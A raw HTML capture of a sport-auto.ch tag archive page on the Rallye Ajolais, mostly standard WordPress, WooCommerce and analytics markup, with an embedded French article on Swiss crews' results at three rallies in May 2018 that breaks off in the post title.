

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-auto.ch/tag/rallye-ajolais/
body_size: 21144
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
    <head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3CY8C4X381"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3CY8C4X381');
</script>
        <meta charset="UTF-8" />
        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <![endif]-->

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sport-auto.ch/xmlrpc.php" />
        <meta property="og:image" content="https://sport-auto.ch/wp-content/uploads/2020/11/Tres-Grand-Logo-BLANC.png" />
    <meta property="og:image:width" content="" />
    <meta property="og:image:height" content="" />

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	        <link rel="stylesheet" type="text/css" href="https://sport-auto.ch/wp-content/themes/multinews/css/print.css" media="print" />
    		<link rel="shortcut icon" href="https://sport-auto.ch/wp-content/uploads/2020/10/android-chrome-512x512-1.png" />
			<link rel="apple-touch-icon" href="https://sport-auto.ch/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des rallye ajolais - Sport-Auto.ch</title>
	<link rel="canonical" href="https://sport-auto.ch/tag/rallye-ajolais/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des rallye ajolais - Sport-Auto.ch" />
	<meta property="og:url" content="https://sport-auto.ch/tag/rallye-ajolais/" />
	<meta property="og:site_name" content="Sport-Auto.ch" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sport-auto.ch/tag/rallye-ajolais/","url":"https://sport-auto.ch/tag/rallye-ajolais/","name":"Archives des rallye ajolais - Sport-Auto.ch","isPartOf":{"@id":"https://sport-auto.ch/#website"},"primaryImageOfPage":{"@id":"https://sport-auto.ch/tag/rallye-ajolais/#primaryimage"},"image":{"@id":"https://sport-auto.ch/tag/rallye-ajolais/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://sport-auto.ch/tag/rallye-ajolais/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sport-auto.ch/tag/rallye-ajolais/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://sport-auto.ch/tag/rallye-ajolais/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sport-auto.ch/"},{"@type":"ListItem","position":2,"name":"rallye ajolais"}]},{"@type":"WebSite","@id":"https://sport-auto.ch/#website","url":"https://sport-auto.ch/","name":"Sport-Auto.ch","description":"L&#039;actualité du sport automobile à l&#039;heure suisse","publisher":{"@id":"https://sport-auto.ch/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sport-auto.ch/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://sport-auto.ch/#organization","name":"sport-auto.ch","url":"https://sport-auto.ch/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sport-auto.ch/#/schema/logo/image/","url":"https://sport-auto.ch/wp-content/uploads/2020/11/Tres-Grand-Logo-BLANC.png","contentUrl":"https://sport-auto.ch/wp-content/uploads/2020/11/Tres-Grand-Logo-BLANC.png","width":4461,"height":594,"caption":"sport-auto.ch"},"image":{"@id":"https://sport-auto.ch/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sport-Auto.ch &raquo; Flux" href="https://sport-auto.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-Auto.ch &raquo; Flux des commentaires" href="https://sport-auto.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-Auto.ch &raquo; Flux de l’étiquette rallye ajolais" href="https://sport-auto.ch/tag/rallye-ajolais/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://sport-auto.ch/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='multinews-style-css' href='https://sport-auto.ch/wp-content/themes/multinews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://sport-auto.ch/wp-content/themes/multinews/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://sport-auto.ch/wp-content/themes/multinews/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sport-auto.ch/wp-content/themes/multinews/css/media.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sport-auto.ch/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://sport-auto.ch/wp-content/themes/multinews/framework/woocommerce/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-responsive-css' href='https://sport-auto.ch/wp-content/themes/multinews/framework/woocommerce/woocommerce-media.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://sport-auto.ch/wp-content/plugins/perfect-survey/resources/frontend/assets/css/featherlight.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://sport-auto.ch/wp-content/plugins/perfect-survey/resources/frontend/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='survey-style-front-css' href='https://sport-auto.ch/wp-content/plugins/perfect-survey/resources/frontend/assets/css/survey-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='survey-style-css-css' href='https://sport-auto.ch/wp-content/plugins/perfect-survey/resources/backend/assets/css/survey.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sport-auto.ch/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://sport-auto.ch/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://sport-auto.ch/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/themes/multinews/framework/woocommerce/woocommerce.js?ver=6.9" id="woocommerce-js-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/perfect-survey/resources/frontend/assets/js/sweetalert.min.js?ver=1.0.0" id="survey-sweetalert-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/perfect-survey/resources/frontend/assets/js/featherlight.js?ver=1.7.9" id="featherlight-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/perfect-survey/resources/frontend/assets/js/survey.common.js?ver=1.0.0" id="survey-common-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/perfect-survey/resources/frontend/assets/js/survey.main.js?ver=1.0.0" id="survey-main-js"></script>
<link rel="https://api.w.org/" href="https://sport-auto.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sport-auto.ch/wp-json/wp/v2/tags/4085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-auto.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-38803339-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-38803339-1');
		</script>

		<!--[if lt IE 9]>
	<script src="https://sport-auto.ch/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="https://sport-auto.ch/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript">var wp_post = {"ID":61468,"post_author":"35","post_date":"2018-05-19 12:52:55","post_date_gmt":"2018-05-19 10:52:55","post_content":"\n\t\t\t\t<![CDATA[&nbsp;\n<a href=\"https:\/\/sport-auto.ch\/wp-content\/uploads\/2018\/05\/Yvan-Thierrin-Rallye-Pays-du-Gier-2018.jpg\" target=\"_blank\" rel=\"noopener noreferrer\"><img class=\"alignleft wp-image-61477 size-large\" src=\"https:\/\/sport-auto.ch\/wp-content\/uploads\/2018\/05\/Yvan-Thierrin-Rallye-Pays-du-Gier-2018-1024x683.jpg\" alt=\"\" width=\"1024\" height=\"683\"><\/a>\n<strong>La semaine derni\u00e8re (7 au 13 mai), quatre pilotes helv\u00e9tiques ont particip\u00e9 \u00e0 des rallyes en Italie et en France. Frank Servais participait au 4 Regioni Historic Rally, en Italie, tandis qu'Yvan Thierrin \/ Sophie Chevenard participaient au Rallye Ain-Jura et que deux autres&nbsp;<\/strong><strong>\u00e9quipages s'expatriaient au Rallye Ajolais : David Erard \/ Luis Campani\u00e7o et S\u00e9bastien Lovis \/ Denis Eschmann.<\/strong>\nFrank Servais poursuit sa saison en VHC, sur Porsche 911 SC, et prenait le d\u00e9part pour la premi\u00e8re fois, au Rallye 4 Regioni Storico, en Lombardie, accompagn\u00e9 aux notes d'un nouveau copilote corse, Marc-Marie Guglielmi, et terminait \u00e0 une belle 6\u00e8me place (<a href=\"https:\/\/sport-auto.ch\/61486\/rally-4-regioni-frank-servais-dans-lentame-dune-belle-saison.html\">notre article d\u00e9di\u00e9<\/a>).\nUn autre Genevois, Yvan Thierrin, avec Sophie Chenevard aux notes, sur Peugeot 208 R2, participait quant \u00e0 lui pour la premi\u00e8re fois au Rallye Ain-Jura, comptant pour l'ERT (European Rally Tour) afin de continuer ses tests avec la structure de pneumatiques DMack.&nbsp; Au terme d'un rallye disput\u00e9 essentiellement sur le sec, l'\u00e9quipage se classe \u00e0 la 35\u00e8me place du classement g\u00e9n\u00e9ral et 5\u00e8me&nbsp;de la cat\u00e9gorie R2, lui permettant \u00e9galement d'engranger de la confiance suppl\u00e9mentaire avant la prochaine course.\nPour engranger de l'exp\u00e9rience avant la saison 2019, le duo compos\u00e9 de David Erard et Luis Campani\u00e7o prenaient part au Rallye Ajolais sur leur Clio N3. Ce rallye est compos\u00e9 d'une boucle de deux sp\u00e9ciales qui se dispute \u00e0 trois reprises. Un r\u00e9sultat encourageant pour ce jeune \u00e9quipage, qui termine \u00e0 la 47\u00e8me place sur 98 class\u00e9s et 7\u00e8me de classe. Nous retiendrons l'excellente progression du duo tout au long de ce rallye.\nDeuxi\u00e8me \u00e9quipage inscrit \u00e0 l'Ajolais, S\u00e9bastien Lovis et Denis Eschmann. Pour l'occasion, S\u00e9bastien Lovis troquait sa place habituelle au sein de l'organisation contre celle d'un concurrent, derri\u00e8re le volant d'une Abarth 500 R3T. Le Jurassien termine \u00e0 la 66\u00e8me place du classement g\u00e9n\u00e9ral.\n<span style=\"font-size: 10pt;\">Cr\u00e9dit photo :&nbsp;\u00a9S\u00e9bastien Montagny<\/span>]]>\t\t","post_title":"Rallye : les Suisses sur les routes italiennes et 